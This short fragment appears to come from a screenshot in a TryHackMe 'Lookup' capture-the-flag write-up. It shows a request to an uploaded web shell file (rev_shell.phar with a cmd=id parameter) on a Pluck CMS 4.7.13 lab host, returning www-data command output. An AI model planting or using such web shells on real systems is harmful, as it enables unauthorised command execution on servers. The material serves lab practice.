 10.10.74.17/app/pluck-4.7.13/files/rev_shell.phar?cmd=id
pluck 4.7.13 - log in TryHackMe | Lookup Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-
uid=33(www-data) gid=33(www-data) groups=33(www-data)